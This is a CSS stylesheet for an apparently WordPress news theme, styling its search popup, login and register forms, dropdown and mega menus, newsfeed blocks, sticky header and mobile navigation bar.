.jeg_nav_center .jeg_search_popup_expand .jeg_search_form:after,
.jeg_nav_center .jeg_search_popup_expand .jeg_search_form:before {
    right: 50% !important;
    transform: translateX(50%)
}

.jeg_search_expanded .jeg_search_modal_expand {
    background: #fff;
    z-index: 10000;
    position: fixed;
    float: none;
    width: 100%;
    min-height: 100%;
    top: 0;
    right: 0
}

.jeg_search_modal_expand .jeg_search_form {
    display: block;
    opacity: 0;
    visibility: hidden;
    margin: 0 auto;
    position: absolute;
    right: 0
}

.jeg_search_expanded .jeg_navbar_mobile,
.jeg_search_expanded .jeg_navbar_mobile.jeg_sticky_nav,
.jeg_search_expanded .jeg_navbar_wrapper,
.jeg_search_expanded .jeg_navbar_wrapper.jeg_sticky_nav {
    transform: none !important
}

.jeg_search_expanded .jeg_search_modal_expand .jeg_search_form {
    opacity: 1;
    visibility: visible;
    width: 80%;
    height: 160px;
    left: 0;
    right: 0;
    top: -80px;
    bottom: 0;
    margin: auto
}

.jeg_search_modal_expand .jeg_search_input {
    opacity: 0;
    transition: opacity .5s cubic-bezier(.7, 0, .3, 1)
}

.jeg_search_expanded .jeg_search_modal_expand .jeg_search_input {
    opacity: 1;
    width: 100%;
    height: 100%;
    padding: 0 130px 0 20px;
    border: none;
    background: transparent;
    font-size: 5em;
    color: #666;
    transition: opacity .3s ease-out .15s;
    border-bottom: 5px solid #eee;
    box-shadow: none;
    outline: 0
}

.jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder {
    color: #a0a0a0
}

.jeg_search_modal_expand .jeg_search_input:-moz-placeholder,
.jeg_search_modal_expand .jeg_search_input::-moz-placeholder {
    color: #a0a0a0
}

.jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder {
    color: #a0a0a0
}

.jeg_search_modal_expand .jeg_search_button {
    opacity: 0;
    margin-left: 0;
    transform: translate3d(-30px, 0, 0) scale3d(0, 0, 1)
}

.jeg_search_expanded .jeg_search_modal_expand .jeg_search_button {
    color: #a0a0a0;
    position: absolute;
    right: 0;
    padding: 0 0 0 5px;
    font-size: 5em;
    pointer-events: auto;
    opacity: 1;
    transform: translate3d(-30px, 0, 0) scaleX(1);
    transition: .25s ease-out .15s
}

.jeg_search_expanded .jeg_search_modal_expand .jeg_search_button .fa {
    font-size: inherit
}

.jeg_search_expanded .jeg_search_modal_expand .jeg_search_button:focus,
.jeg_search_expanded .jeg_search_modal_expand .jeg_search_button:hover {
    outline: 0;
    color: #212121
}

.jeg_header .jeg_search_expanded .jeg_search_wrapper.jeg_search_modal_expand .jeg_search_toggle {
    color: #888;
    position: absolute;
    right: .5em;
    top: .5em;
    font-size: 24px;
    line-height: normal;
    pointer-events: auto
}

.jeg_search_hide {
    display: none
}

.jeg_search_result {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 100%;
    right: -4px;
    width: 325px;
    background: #fff;
    border: 1px solid #eee;
    padding: 0;
    height: 0;
    line-height: 1;
    z-index: 9;
    box-shadow: 0 1px 4px rgba(0, 0, 0, .09);
    transition: height .1s
}

.jeg_header .jeg_search_result {
    z-index: 10
}

.dark .jeg_search_result .jeg_post_meta .fa {
    color: inherit
}

.jeg_nav_left .jeg_search_result {
    right: auto;
    left: 0
}

.jeg_search_result .jeg_pl_xs_3 .jeg_thumb {
    width: 60px
}

.jeg_search_result .jeg_pl_xs_3 .jeg_postblock_content {
    margin-left: 60px
}

.jeg_search_expanded .jeg_search_popup_expand .jeg_search_result {
    margin-top: 81px;
    opacity: 1;
    visibility: visible;
    height: auto;
    transition: padding .2s, height .1s, opacity .15s
}

.widget_search .jeg_search_result {
    margin-top: 5px;
    opacity: 1;
    visibility: visible;
    height: auto;
    transition: padding .2s, height .1s, opacity .15s;
    width: 100%;
    left: 0
}

.jeg_search_no_expand .jeg_search_result {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    height: auto;
    min-width: 100%;
    right: 0
}

.jeg_search_result .jeg_post,
.jeg_search_result.no_result .search-noresult,
.jeg_search_result.with_result .search-all-button {
    overflow: hidden
}

.jeg_search_result .jeg_post {
    margin: 15px;
    padding: 0
}

.jeg_search_result .search-link {
    display: none;
    text-align: center;
    font-size: 12px;
    padding: 12px 15px;
    border-top: 1px solid #eee
}

.jeg_search_result .search-link .fa {
    margin-right: 5px
}

.jeg_search_result.with_result .search-all-button {
    display: block;
    cursor: pointer
}

.jeg_search_result.no_result .search-noresult {
    display: block
}

.jeg_popup {
    position: relative;
    background: #fff;
    padding: 35px;
    width: auto;
    max-width: 380px;
    margin: 20px auto
}

.jeg_popupform {
    text-align: center
}

.jeg_popupform .input_field {
    margin-bottom: 1em
}

.jeg_popupform h3 {
    font-size: 22px;
    font-weight: 700;
    margin-bottom: .5em
}

.jeg_popupform input:not([type=submit]) {
    font-size: 16px;
    height: 48px;
    border-radius: 3px;
    text-align: center
}

.jeg_popupform .button {
    font-size: 16px;
    height: 48px;
    border-radius: 3px;
    text-transform: none;
    letter-spacing: normal;
    width: 100%
}

.jeg_popupform .input_field.remember_me {
    text-align: left;
    margin: 25px 0
}

.jeg_popupform .input_field.remember_me input[type=checkbox] {
    height: auto
}

.alert {
    padding: 8px;
    background: #f5f5f5;
    font-size: 12px;
    line-height: 1.6;
    border-radius: 3px
}

.alert-error {
    background: #fff5f6
}

.alert-success {
    background: #ebf8f1
}

.alert-compatibility {
    background: #fff5f6;
    position: absolute;
    top: 0;
    opacity: 0;
    visibility: hidden;
    width: auto;
    border-radius: 0;
    text-align: center
}

.jeg_postblock:hover~.alert-compatibility {
    opacity: 1;
    visibility: visible;
    z-index: 9
}

.bottom_links {
    font-size: 13px;
    text-align: left;
    color: #a0a0a0
}

.bottom_links .jeg_popuplink {
    float: right;
    font-weight: 700
}

.bottom_links .forgot {
    float: left;
    color: #a0a0a0;
    font-weight: 400
}

.register_privacy_policy {
    font-size: 12px;
    text-align: left;
    margin-bottom: 10px;
    padding-left: 12px;
    position: relative
}

.register_privacy_policy .required {
    position: absolute;
    left: 0;
    font-weight: 700
}

.mfp-zoom-out .mfp-with-anim {
    opacity: 0;
    transition: all .25s ease-in-out .15s;
    transform: scale(1.3)
}

.mfp-zoom-out.mfp-bg {
    opacity: 0;
    transition: all .25s ease
}

.mfp-zoom-out.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1)
}

.mfp-zoom-out.mfp-ready.mfp-bg {
    opacity: .8
}

.mfp-zoom-out.mfp-removing .mfp-with-anim {
    transform: scale(1.3);
    opacity: 0;
    transition: all .15s ease-out
}

.mfp-zoom-out.mfp-removing.mfp-bg {
    opacity: 0
}

.mfp-ready .jeg_popup {
    display: block
}

.mfp-bottom-bar {
    margin-top: -26px
}

.mfp-figure:after {
    box-shadow: 0 5px 35px rgba(0, 0, 0, .3), 0 2px 5px rgba(0, 0, 0, .5)
}

.mfp-container figcaption,
.mfp-counter,
.mfp-title {
    font-size: 13px
}

body.admin-bar .jeg_popup .mfp-close {
    top: 0
}

.jeg_menu>li {
    position: relative;
    float: left;
    text-align: left;
    padding-right: 1.2em
}

.jeg_menu>li:last-child {
    padding-right: 0
}

.jeg_menu>li>a {
    transition: .2s ease
}

.jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a,
.jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a {
    color: #212121;
    font-weight: bolder;
    line-height: 50px
}

.jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover,
.jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover {
    color: #f70d28
}

.jeg_midbar.dark .jeg_menu>li>a,
.jeg_navbar.jeg_navbar_dark .jeg_menu>li>a {
    color: #f5f5f5
}

.jeg_topbar .jeg_menu>li>a {
    color: inherit
}

.jeg_menu li li {
    position: relative;
    line-height: 20px
}

.jeg_menu li>ul {
    background: #fff;
    position: absolute;
    display: none;
    top: 100%;
    left: 0;
    min-width: 15em;
    text-align: left;
    z-index: 11;
    white-space: nowrap;
    box-shadow: 0 0 2px rgba(0, 0, 0, .1), 0 20px 40px rgba(0, 0, 0, .18)
}

.jeg_menu li>ul li a {
    padding: 8px 16px;
    font-size: 16px;
    color: #7b7b7b;
    border-bottom: 1px solid #eee;
    transition: .1s
}

.jeg_menu li>ul>li:last-child>a {
    border-bottom: 0
}

.jeg_menu li>ul li.current-menu-ancestor>a,
.jeg_menu li>ul li.current-menu-item>a,
.jeg_menu li>ul li.sfHover>a,
.jeg_menu li>ul li:hover>a {
    color: #212121;
    background: #f5f5f5
}

.jeg_menu li>ul li.current-menu-ancestor>.sf-with-ul:after,
.jeg_menu li>ul li.current-menu-item>.sf-with-ul:after,
.jeg_menu li>ul li.sfHover>.sf-with-ul:after,
.jeg_menu li>ul li:hover>.sf-with-ul:after {
    color: #212121
}

.sf-arrows .sf-with-ul:after {
    color: #a0a0a0;
    content: "\F107";
    display: inline-block;
    margin-left: 5px;
    margin-right: -3px;
    font: normal normal normal 12px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transition: .1s
}

.sf-arrows ul .sf-with-ul {
    padding-right: 32px
}

.sf-arrows ul .sf-with-ul:after {
    content: "\F105";
    position: absolute;
    top: 50%;
    right: 10px;
    margin: -6px 0 0;
    color: #949494
}

.jeg_menu a,
.jeg_menu li.sfHover>ul,
.jeg_menu li:hover>ul {
    display: block
}

.jeg_menu a {
    position: relative
}

.jeg_menu ul ul {
    top: 0;
    left: 100%
}

.jeg_main_menu>li {
    margin: 0;
    padding: 0;
    list-style: none;
    float: left
}

.jeg_main_menu>li>a {
    color: #212121;
    display: block;
    position: relative;
    padding: 0 16px;
    margin: 0;
    font-size: 1.3em;
    font-weight: 700;
    line-height: 50px;
    text-transform: uppercase;
    transition: color .2s ease, background .2s ease;
    white-space: nowrap
}

.jeg_main_menu>li.sfHover>.sf-with-ul:after,
.jeg_main_menu>li>.sf-with-ul:hover:after {
    color: inherit
}

.jeg_topbar .jeg_main_menu:not(.jeg_menu_style_1)>li {
    padding-right: 0
}

.jeg_topbar .jeg_main_menu:not(.jeg_menu_style_1)>li>a {
    line-height: inherit
}

.jeg_navbar_menuborder:not(.jeg_navbar_boxed):not(.jeg_stickybar) {
    border-top: 1px solid #e8e8e8
}

.jeg_navbar_menuborder .jeg_main_menu>li:not(:last-child),
.jeg_navbar_menuborder .jeg_nav_item {
    border-right: 1px solid #e8e8e8
}

.jeg_navbar_menuborder.jeg_navbar_dark .jeg_main_menu>li:not(:last-child),
.jeg_navbar_menuborder.jeg_navbar_dark .jeg_nav_item,
.jeg_navbar_menuborder.jeg_navbar_dark:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child {
    border-color: hsla(0, 0%, 100%, .15)
}

.jeg_navbar_menuborder.jeg_navbar_boxed .jeg_nav_right .jeg_nav_item:last-child {
    border-right: 0
}

.jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child {
    border-left: 1px solid #e8e8e8
}

.jeg_navbar_menuborder .jeg_nav_item,
.jeg_navbar_menuborder.jeg_navbar_boxed .jeg_nav_alignright .jeg_nav_item:last-child {
    padding-right: 14px
}

.jeg_navbar_menuborder .jeg_nav_item:first-child,
.jeg_navbar_menuborder.jeg_navbar_boxed .jeg_nav_alignleft .jeg_nav_item:first-child {
    padding-left: 14px
}

.jeg_navbar_menuborder .jeg_main_menu {
    margin-left: -14px;
    margin-right: -14px
}

.jeg_megamenu ul.sub-menu {
    display: none !important
}

.jeg_navbar_boxed .jeg_nav_alignleft .jeg_mainmenu_wrap:first-child {
    padding-left: 0
}

.jeg_navbar_boxed .jeg_nav_alignleft .jeg_mainmenu_wrap:first-child .jeg_menu_style_1 {
    margin-left: 20px
}

.jeg_navbar_fitwidth .jeg_main_menu_wrapper {
    width: 100%
}

.jeg_navbar_fitwidth .jeg_mainmenu_wrap {
    -ms-flex: 1;
    flex: 1
}

.jeg_navbar_fitwidth .jeg_main_menu {
    float: none;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: start;
    align-items: flex-start
}

.jeg_navbar_fitwidth .jeg_main_menu>li {
    float: none;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto
}

.jeg_navbar_fitwidth .jeg_main_menu>li>a {
    width: 100%;
    text-align: center
}

.jeg_navbar_shadow .jeg_megamenu .sub-menu,
.jeg_navbar_shadow .jeg_menu>li>ul {
    border-top: 0;
    z-index: 1
}

.jeg_menu_style_1>li {
    padding-right: 22px;
    line-height: 50px
}

.jeg_menu_style_1>li:last-child,
.jeg_navbar_menuborder .jeg_menu_style_1>li {
    padding-right: 0
}

.jeg_navbar_menuborder .jeg_menu_style_1>li>a {
    margin: 0 16px
}

.jeg_navbar_fitwidth .jeg_menu>li>ul {
    min-width: 100%
}

.jeg_navbar_fitwidth .jeg_menu_style_1>li {
    line-height: 50px;
    text-align: center
}

.jeg_navbar_fitwidth .jeg_menu_style_1>li>a {
    width: auto
}

.jeg_menu_style_1>li>a {
    display: inline-block;
    padding: 6px 0;
    margin: 0;
    line-height: normal
}

.jeg_menu_style_1>li>a:before {
    content: "";
    position: absolute;
    bottom: 0;
    width: 0;
    height: 2px;
    background: #f70d28;
    opacity: 0;
    transition: all .3s ease-in-out
}

.jeg_menu_style_1>li.current-menu-ancestor>a:before,
.jeg_menu_style_1>li.current-menu-item>a:before,
.jeg_menu_style_1>li.sfHover>a:before,
.jeg_menu_style_1>li>a:hover:before {
    width: 75%;
    opacity: 1
}

.jeg_mobile_menu_style_1>li.current-menu-ancestor a,
.jeg_mobile_menu_style_1>li.current-menu-item a {
    border-bottom: 3px solid #f70d28
}

.jeg_menu_style_2>li>a:before {
    content: "";
    position: absolute;
    bottom: -1px;
    margin: auto;
    left: 0;
    right: 0;
    width: 0;
    height: 3px;
    background: #f70d28;
    opacity: 0;
    transition: all .3s ease-in-out
}

.jeg_navbar_dark .jeg_menu_style_2>li>a:before,
.jeg_navbar_shadow .jeg_menu_style_2>li>a:before {
    bottom: 0
}

.jeg_menu_style_2>li.current-menu-ancestor>a:before,
.jeg_menu_style_2>li.current-menu-item>a:before,
.jeg_menu_style_2>li.sfHover>a:before,
.jeg_menu_style_2>li>a:hover:before {
    width: 80%;
    opacity: 1
}

.jeg_mobile_menu_style_2>li.current-menu-ancestor:after,
.jeg_mobile_menu_style_2>li.current-menu-item:after {
    content: "";
    display: block;
    border-bottom: 3px solid #f70d28;
    width: 100%
}

.jeg_menu_style_3>li>a:before {
    content: "";
    position: absolute;
    top: -1px;
    margin: auto;
    left: 0;
    right: 0;
    width: 0;
    height: 3px;
    background: #f70d28;
    opacity: 0;
    transition: all .3s ease-in-out
}

.jeg_navbar_dark .jeg_menu_style_3>li>a:before,
.jeg_navbar_shadow .jeg_menu_style_3>li>a:before {
    top: 0
}

.jeg_menu_style_3>li.current-menu-ancestor>a:before,
.jeg_menu_style_3>li.current-menu-item>a:before,
.jeg_menu_style_3>li.sfHover>a:before,
.jeg_menu_style_3>li>a:hover:before {
    width: 80%;
    opacity: 1
}

.jeg_mobile_menu_style_3>li.current-menu-ancestor:before,
.jeg_mobile_menu_style_3>li.current-menu-item:before {
    content: "";
    display: block;
    border-bottom: 3px solid #f70d28;
    width: 100%
}

.jeg_menu_style_4>li.current-menu-ancestor>a,
.jeg_menu_style_4>li.current-menu-item>a,
.jeg_menu_style_4>li.sfHover>a,
.jeg_menu_style_4>li>a:hover {
    background: #f5f5f5
}

.jeg_menu_style_4>li.current-menu-ancestor>.sf-with-ul:after,
.jeg_menu_style_4>li.current-menu-item>.sf-with-ul:after {
    color: inherit
}

.jeg_navbar_dark .jeg_menu_style_4>li.current-menu-ancestor>a,
.jeg_navbar_dark .jeg_menu_style_4>li.current-menu-item>a,
.jeg_navbar_dark .jeg_menu_style_4>li.sfHover>a,
.jeg_navbar_dark .jeg_menu_style_4>li>a:hover {
    background: hsla(0, 0%, 100%, .15)
}

.jeg_navbar_mobile_menu .jeg_mobile_menu_style_4>li.current-menu-ancestor,
.jeg_navbar_mobile_menu .jeg_mobile_menu_style_4>li.current-menu-ancestor>a,
.jeg_navbar_mobile_menu .jeg_mobile_menu_style_4>li.current-menu-item,
.jeg_navbar_mobile_menu .jeg_mobile_menu_style_4>li.current-menu-item>a {
    background: #f5f5f5
}

.jeg_navbar_mobile_menu .jeg_mobile_menu_style_4>li.current-menu-ancestor>.sf-with-ul:after,
.jeg_navbar_mobile_menu .jeg_mobile_menu_style_4>li.current-menu-item>.sf-with-ul:after {
    color: inherit
}

.jeg_menu_style_5>li {
    padding-right: 22px
}

.jeg_menu_style_5>li:last-child {
    padding-right: 0
}

.jeg_menu_style_5>li>a {
    padding: 0
}

.jeg_menu_style_5>li.current-menu-ancestor>a,
.jeg_menu_style_5>li.current-menu-item>a,
.jeg_menu_style_5>li.sfHover>a,
.jeg_menu_style_5>li>a:hover,
.jeg_mobile_menu_style_5>li.current-menu-ancestor>a,
.jeg_mobile_menu_style_5>li.current-menu-item>a,
.jeg_mobile_menu_style_5>li.sfHover>a,
.jeg_mobile_menu_style_5>li>a:hover {
    color: #f70d28
}

.jeg_navbar_mobile_wrapper,
.jeg_navbar_mobile_wrapper .sticky_blankspace {
    display: none
}

.jeg_navbar_mobile_wrapper .jeg_sticky_nav~.sticky_blankspace {
    display: block
}

.jeg_header_sticky.sticky_blankspace {
    visibility: hidden;
    height: 0
}

.jeg_stickybar {
    position: fixed;
    top: 0;
    left: auto;
    width: 100%;
    z-index: 9997;
    margin: 0 auto;
    opacity: 0;
    visibility: hidden;
    transition: opacity .2s ease
}

.jeg_stickybar.jeg_sticky_nav {
    opacity: 1;
    visibility: visible
}

.jeg_stickybar.jeg_navbar_boxed .jeg_nav_row {
    border-top: 0
}

.jeg_stickybar[data-mode=fixed] {
    transform: translate3d(0, -130%, 0);
    transition: transform .15s ease-in
}

.jeg_stickybar[data-mode=fixed].jeg_sticky_nav {
    transform: translateZ(0);
    transition: transform .25s ease-out .1s
}

.jeg_navbar_mobile:not(.notransition)[data-mode=pinned],
.jeg_stickybar:not(.notransition)[data-mode=pinned] {
    transition: transform .3s
}

.jeg_navbar_mobile.notransition,
.jeg_stickybar.notransition {
    transition: none
}

.jeg_boxed:not(.jeg_sidecontent) .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav {
    max-width: 1230px
}

.jeg_stickybar .jeg_logo img {
    width: auto;
    max-height: 46px
}

.jeg_header .jeg_sticky_nav .jeg_carticon,
.jeg_header .jeg_sticky_nav .jeg_main_menu>li>a,
.jeg_header .jeg_sticky_nav .jeg_navbar .jeg_search_wrapper {
    line-height: 15px
}

.jeg_header .jeg_sticky_nav .jeg_menu_style_1>li {
    height: 15px;
    line-height: 15px
}

.jeg_header .jeg_sticky_nav .jeg_menu_style_1>li>a {
    line-height: normal
}

.jeg_navbar_mobile.jeg_sticky_nav {
    position: fixed;
    top: 0;
    left: auto;
    width: 100%;
    z-index: 9997;
    margin: 0 auto;
    transform: translateZ(0)
}

@media only screen and (max-width:1280px) {
    .jeg_boxed:not(.jeg_sidecontent) .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav {
        max-width: none
    }
}

.jeg_menu .jeg_child_megamenu>ul {
    padding: 10px;
    white-space: normal;
    column-gap: 20px;
    column-rule: 1px solid #eee
}

.jeg_child_megamenu.two_row>ul {
    width: 24em !important;
    column-count: 2
}

.jeg_child_megamenu.three_row>ul {
    width: 36em !important;
    column-count: 3
}

.jeg_child_megamenu.four_row>ul {
    width: 48em !important;
    column-count: 4
}

.jeg_menu .jeg_child_megamenu>ul>li>a {
    border-bottom: 0;
    padding: 7px 10px
}

.jeg_menu .jeg_child_megamenu>ul ul {
    display: none !important
}

.jeg_menu .jeg_child_megamenu>ul .sf-with-ul:after {
    content: ""
}

.jeg_menu li a.empty-menu {
    text-transform: none;
    font-weight: 400;
    text-align: left;
    color: inherit
}

.jeg_topbar .jeg_menu>li {
    padding-right: 12px
}

.jeg_topbar .jeg_menu>li:last-child {
    padding-right: 0
}

.jeg_topbar.dark .jeg_top_menu>li>ul {
    border-top: 0
}

.jeg_top_menu li>ul li a {
    font-size: 12px;
    padding: 6px 12px
}

.jeg_top_menu li>ul {
    width: auto
}

.jeg_topbar,
.jeg_topbar.dark {
    border-top-style: solid
}

.jeg_menu_icon_enable .jeg_font_menu,
.jeg_menu_icon_enable .jeg_font_menu_child {
    height: 1em
}

.jeg_menu_icon_enable .jeg_font_menu {
    margin-right: 10px
}

.jeg_menu li .menu-item-has-badge,
.widget_nav_menu li .menu-item-has-badge {
    min-width: 200px
}

.jeg_menu .menu-item-badge,
.widget_nav_menu .menu-item-badge {
    background: #f70d28;
    padding: 2px 6px;
    color: #fff;
    font-size: 10px;
    font-weight: 600;
    line-height: 1em;
    border-radius: 2px
}

.jeg_menu .jeg-badge-floating,
.widget_nav_menu .jeg-badge-floating {
    position: absolute;
    top: -10px
}

.jeg_menu .jeg-badge-floating:after,
.widget_nav_menu .jeg-badge-floating:after {
    content: "";
    border-left: 3px solid #f70d28;
    border-top: 3px solid #f70d28;
    position: absolute;
    bottom: -3px;
    left: 0;
    border-right: 3px solid transparent;
    border-bottom: 3px solid transparent
}

.jeg_menu .jeg-badge-inline,
.widget_nav_menu .jeg-badge-inline {
    display: inline;
    margin-left: 6px
}

.jeg_menu ul .menu-item-badge,
.widget_nav_menu ul .menu-item-badge {
    position: absolute;
    right: 20px;
    top: 50%;
    margin-top: -7px
}

.widget_nav_menu a {
    position: relative
}

.widget_nav_menu ul .menu-item-badge {
    margin-left: 6px;
    top: 0;
    right: unset
}

.widget_nav_menu ul .menu-item-badge.jeg-badge-inline {
    top: 50%
}

.jeg_font_menu_child {
    margin-right: 10px
}

.jeg_menu li.jeg_megamenu {
    position: static
}

.jeg_megamenu .sub-menu,
.sub-menu.force-show {
    background: #fff;
    position: absolute;
    display: none;
    top: 100%;
    left: 0;
    right: 0;
    z-index: 11;
    box-shadow: 0 0 2px rgba(0, 0, 0, .1), 0 20px 40px rgba(0, 0, 0, .18)
}

.custom-mega-menu {
    padding: 20px
}

.jeg_menu .custom-mega-menu a {
    display: inline
}

.jeg_navbar .custom-mega-menu {
    line-height: 1.6em
}

.custom-mega-menu .elementor-section.elementor-section-boxed>.elementor-container {
    width: 100%;
    max-width: 100%
}

.sub-menu.force-show {
    display: block !important
}

.jeg_megamenu .jeg_thumb {
    max-height: 200px
}

.jeg_megamenu .owl-loaded .jeg_thumb {
    max-height: none
}

.jeg_boxed .jeg_navbar_wrapper:not(.jeg_navbar_boxed) .jeg_megamenu .sub-menu,
.jeg_boxed .jeg_navbar_wrapper:not(.jeg_navbar_boxed) .sub-menu.custom-mega-menu {
    width: calc(100% + 90px);
    margin-left: -45px;
    margin-right: -45px
}

.jeg_newsfeed {
    display: table;
    table-layout: fixed;
    width: 100%;
    min-height: 192px
}

.sub-menu .jeg_newsfeed_subcat {
    display: table-cell;
    background: #f9f9f9;
    border-color: #eee;
    border-style: solid;
    border-right-width: 1px;
    vertical-align: top;
    width: 180px
}

ul.jeg_subcat_item {
    margin: 20px 0
}

.jeg_newsfeed_subcat li {
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    transition: background .2s ease
}

.jeg_newsfeed_subcat li a {
    display: block;
    color: #a0a0a0;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 5px 20px;
    transition: color .2s ease
}

.jeg_newsfeed_subcat li.active {
    background: #fff;
    border-color: #eee;
    margin-right: -1px;
    padding-right: 1px
}

.jeg_newsfeed_subcat li.active a {
    color: #212121;
    background: transparent !important
}

.jeg_newsfeed_list {
    display: table-cell;
    position: relative;
    overflow: hidden;
    padding: 20px;
    width: 100%;
    z-index: 1
}

.jeg_newsfeed_list .jeg_newsfeed_container {
    opacity: 0;
    height: 0;
    transition: all .3s ease
}

.jeg_newsfeed_list.loaded .jeg_newsfeed_container {
    opacity: 1;
    height: auto
}

.newsfeed_carousel {
    display: block;
    overflow: visible
}

.jeg_newsfeed .jeg_post_title {
    font-size: 13px;
    margin: 5px 0 0
}

.jeg_newsfeed_list .newsfeed_carousel {
    position: absolute;
    visibility: hidden
}

.jeg_newsfeed_list.loaded .newsfeed_carousel {
    position: relative;
    visibility: visible;
    z-index: 1
}

.jeg_newsfeed_list .tns-outer .tns-controls {
    margin-top: 15px;
    margin-bottom: -5px;
    line-height: normal
}

.jeg_newsfeed_list .no_subcat .tns-outer .tns-controls {
    text-align: center
}

.jeg_newsfeed_list .tns-outer .tns-controls button {
    font-size: 12px;
    width: 26px;
    line-height: 22px;
    color: #53585c
}

.jeg_newsfeed_list .tns-outer .tns-controls button:disabled {
    color: #9e9e9e;
    border-color: #eee;
    background: transparent
}

.jeg_newsfeed.style2 .jeg_newsfeed_container {
    position: relative;
    overflow: hidden;
    z-index: 1
}

.newsfeed_static {
    flex-wrap: wrap;
    display: flex;
    align-items: flex-start;
    margin-right: -20px
}

.newsfeed_static .jeg_newsfeed_item {
    float: left;
    width: 33.333333333%;
    padding-right: 20px;
    margin-bottom: 15px
}

.jeg_header.full .newsfeed_static .jeg_newsfeed_item {
    width: 20%
}

.jeg_header.full .jeg_megamenu .sub-menu {
    left: -15px;
    right: -15px
}

.jeg_newsfeed_tags {
    display: table-cell;
    width: 200px;
    vertical-align: top;
    padding: 20px 25px;
    border-color: #eee;
    border-style: solid;
    border-left-width: 1px
}

.jeg_newsfeed_tags h3 {
    margin: 0 0 12px;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase
}

.jeg_newsfeed_tags li a {
    font-size: 13px;
    padding: 3px 0;
    position: relative
}

.newsfeed_overlay {
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
    transition: opacity .2s ease
}

.jeg_newsfeed_list.loaded .newsfeed_overlay {
    opacity: 0;
    display: none
}

.module-preloader,
.newsfeed_preloader,
.split-preloader {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 16px;
    height: 16px
}

.jeg_preloader span {
    height: 16px;
    width: 16px;
    background-color: #999;
    animation: c 1.4s infinite ease-in-out both;
    position: absolute;
    top: 0;
    border-radius: 100%
}

.jeg_preloader span:first-of-type {
    left: -22px;
    animation-delay: -.32s
}

.jeg_preloader span:nth-of-type(2) {
    animation-delay: -.16s
}

.jeg_preloader span:last-of-type {
    left: 22px
}

@keyframes c {
    0%,
    80%,
    to {
        transform: scale(0);
        opacity: 0
    }
    40% {
        transform: scale(1);
        opacity: 1
    }
}

.jeg_navbar_mobile {
    display: none;
    position: relative;
    background: #fff;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .1);
    top: 0;
    transform: translateZ(0);
    transition: .2s ease
}

.jeg_navbar_mobile .container {
    width: 100%;
    height: 100%
}

.jeg_mobile_topbar {
    font-size: 12px;
    color: #757575;
    min-height: 30px;
    line-height: 30px;
    position: relative;
    background: #f5f5f5;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto
}

.jeg_mobile_topbar a {
    color: inherit
}

.jeg_mobile_topbar .jeg_nav_item {
    padding: 0 10px
}

.jeg_sticky_nav .jeg_mobile_topbar {
    display: none
}

.jeg_mobile_bottombar {
    border-style: solid;
    height: 60px;
    line-height: 60px
}

.jeg_mobile_bottombar .jeg_nav_item {
    padding: 0 10px
}

.jeg_navbar_mobile .jeg_nav_left .jeg_nav_item:first-child {
    padding-left: 0
}

.jeg_navbar_mobile .jeg_nav_right .jeg_nav_item:last-child {
    padding-right: 0
}

.jeg_mobile_bottombar.dark {
    background: #000;
    color: #212121
}

.jeg_mobile_bottombar.dark a {
    color: #212121
}

.jeg_mobile_bottombar.dark .jeg_search_toggle,
.jeg_mobile_bottombar.dark .toggle_btn {
    color: #fff
}

.jeg_navbar_mobile .jeg_search_toggle,
.jeg_navbar_mobile .toggle_btn {
    color: #212121;
    font-size: 22px;
    display: block
}

.jeg_mobile_topbar .jeg_search_toggle,
.jeg_mobile_topbar .toggle_btn {
    font-size: 16px
}

.jeg_mobile_topbar.dark {
    background: #222;
    color: #fff
}

.jeg_mobile_topbar.dark .jeg_search_toggle,
.jeg_mobile_topbar.dark .toggle_btn,
.jeg_mobile_topbar.dark a {
    color: #fff
}

.jeg_mobile_logo a {
    display: block
}

.jeg_mobile_logo img {
    width: auto;
    max-height: 80px;
    display: block
}

.jeg_mobile_topbar .jeg_social_icon_block.nobg a {
    margin-right: 10px
}

.jeg_mobile_topbar .jeg_social_icon_block.nobg a .fa {
    font-size: 14px
}

.jeg_mobile_topbar .jeg_social_icon_block.nobg a .jeg-icon svg {
    height: 14px
}

.jeg_aside_copyright {
    font-size: 11px;
    color: #757575;
    letter-spacing: .5px
}

.jeg_aside_copyright a {
    color: inherit;
    border-bottom: 1px solid #aaa
}

.jeg_aside_copyright p {
    margin-bottom: 1.2em
}

.jeg_aside_copyright p:last-child {
    margin-bottom: 0
}

.jeg_navbar_mobile .jeg_search_wrapper {
    position: static
}

.jeg_navbar_mobile .jeg_search_popup_expand {
    float: none
}

.jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle {
    position: relative
}

.jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before {
    border-color: transparent transparent #fff;
    border-style: solid;
    border-width: 0 8px 8px;
    content: "";
    right: 0;
    position: absolute;
    bottom: -1px;
    z-index: 98
}

.jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after {
    border-color: transparent transparent #eee;
    border-style: solid;
    border-width: 0 9px 9px;
    content: "";
    right: -1px;
    position: absolute;
    bottom: 0;
    z-index: 97
}

